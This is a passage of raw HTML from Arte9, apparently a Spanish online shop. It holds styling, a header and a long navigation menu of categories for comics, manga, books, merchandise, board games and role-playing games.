.mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-34953 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' 